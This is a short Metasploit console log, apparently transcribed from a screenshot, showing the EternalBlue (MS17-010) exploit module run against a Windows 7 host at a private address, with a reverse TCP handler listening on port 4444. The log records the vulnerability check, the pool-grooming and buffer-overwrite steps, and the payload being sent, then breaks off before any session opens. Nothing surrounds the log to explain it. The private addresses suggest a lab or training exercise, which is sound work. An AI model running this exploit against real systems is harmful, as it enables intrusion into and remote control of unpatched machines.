 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.10.12:4444
[*] 10.10.10.13:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.13:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Se
rvice Pack 1 x64 (64-bit)
[*] 10.10.10.13:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.13:445 - The target is vulnerable.
[*] 10.10.10.13:445 - Connecting to target for exploitation.
[+] 10.10.10.13:445 - Connection established for exploitation.
[+] 10.10.10.13:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.13:445 - CORE raw buffer dump (38 bytes)
[*] 10.10.10.13:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ul
tima
[*] 10.10.10.13:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Serv
ice
[*] 10.10.10.13:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 10.10.10.13:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.13:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.13:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.13:445 - Starting non-paged pool grooming
[+] 10.10.10.13:445 - Sending SMBv2 buffers
[+] 10.10.10.13:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.13:445 - Sending final SMBv2 buffers.
[*] 10.10.10.13:445 - Sending last fragment of exploit packet!
[*] 10.10.10.13:445 - Receiving response from exploit packet
[+] 10.10.10.13:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.13:445 - Sending egg to corrupted connection.